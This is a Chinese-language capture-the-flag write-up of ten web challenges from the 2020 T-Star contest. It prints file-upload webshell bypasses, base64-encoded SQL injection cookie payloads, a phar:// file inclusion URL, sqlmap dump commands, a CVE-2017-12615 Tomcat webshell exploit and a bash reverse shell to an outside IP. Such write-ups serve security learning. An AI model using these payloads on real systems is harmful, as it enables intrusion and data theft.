2020.06.30,参加T-Star高校挑战赛,总共十个题,团队做出来八个,感谢队友带飞。
1.题目一 签到
操作内容:
上传为前端js的验证,将php一句话后缀改为jpg,上传抓包修改后缀为php,上传成功

查看地址

用菜刀连接,查看flag

flag值:
key{K735c9f0D7ddc3b9}
2.题目二 命令执行基础
操作内容:
用&&不行,采用管道符执行。

执行结果:

通过查看上级目录文件不断查看,找打key文件位置。cat查看内容

查看结果:

flag值:
flag{usderhky}
3.题目三 你能爆破吗
操作内容:
admin admin弱口令登进去,发现回显cookie,可以用cookie注入,cookie为用户名的base64编码,所以还需要把payload进行base64编码

首先判断字段数,暴出位置,
暴库payload:
-admin” union select 1,2,database()#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj
爆表:
-admin” union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkj


暴字段:
-admin” union select 1,2,group_concat(column_name) from information_schema.columns where table_name=’flag’#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSdmbGFnJyM=
暴值:
-admin” union select 1,2,group_concat(flag) from flag#

flag值:
flag{a405ef895ef46d96}
4.题目四 文件上传
操作内容:
上传抓包修改文件后缀,php被过滤不能上传,用pht也可以解析成php,图片内容之后加上php代码查看phpinfo发现被过滤了前面的尖括号、问号和php

使用双写绕过

查看成功解析

构造payload重传,

解析页面传参代码执行得到flag

flag值:
flag{Aa3c7c37508E40B3}
5.题目五 文件包含GetShell
操作内容:
查看源码,发现了lfi.txt,查看lfi.txt,发现可以文件包含,上传只能上传txt类型
把php一句话压缩成zip

压缩之后修改后缀为txt,上传成功

用php伪协议phar://解压进行利用
http://c3c85e3a.yunyansec.com/lfi.php?file=phar://files/Z47zIdPkWHq5l5DQ.txt/33
菜刀连接找到flag

查看

flag值:
flag{weisuohenzhongyao}
6.题目六 成绩单
操作内容:
post注入,单引号字符型注入,啥都没过滤,写wp就直接用sqlmap跑了。
post抓包得到请求包,保存为1.txt
sqlmap一把梭
暴值得到flag:sqlmap.py -r 1.txt -D web1 –level 3 -T fl4g -C flag –dump

flag值:
flag{Sql_INJECT0N_4813drd8hz4}
7.题目七 小猫咪踩灯泡
操作内容:
CVE-2017-12615,github找exp,原理是通过上传jsp的脚本来拿到webshell。
1 | import requests |
运行脚本,上传shell,得到shell位置,提交参数查询得到flag
http://31a9f418.yunyansec.com/2017126151.jsp?pwd=fff&cmd=cat%20flag.txt

flag值:
flag{54e47be053bf6ea1}
8.题目八 分析代码获得flag
操作内容:
运行脚本文件,写入payload
1 | import requests |
服务器配置,在index.php中写入脚本
bash -i >& /dev/tcp/39.105.51.32/8080 0>&1
nc监听,运行脚本,反弹shell
nc -lvvp 8080
终端中查看文件内容得到flag
flag{a1c8BFF2}
之后看第一名战队的wp,还可以用cat读取上级目录中的文件内容来获取flag

flag值:
flag{a1c8BFF2}
9.SQL注入1
群里大佬提出是limit注入写文件
1 | INTO OUTFILE '物理路径' lines terminated by (一句话hex编码) |
前提:开启secure-file-priv以及有写的权限就可以进行limit写shell
10.SQL注入2
御剑扫wwwroot.zip,过滤方法中看到过滤的比较凶。赛后通过第一名战队的wp来看,应该是异或注入。猜测账号密码图片都在同一个数据库表中。通过poc猜解出password的hash。
1 | import requests |

二十位的hash,可能为dedecms,然后去掉前三位跟后一位然后md5解密得到密码,登录拿到flag。
1 | 详细sql1解法,第一名战队的wp:https://0xfire.me/2020/06/30/T-Star%E9%AB%98%E6%A0%A1%E6%8C%91%E6%88%98%E8%B5%9B/ |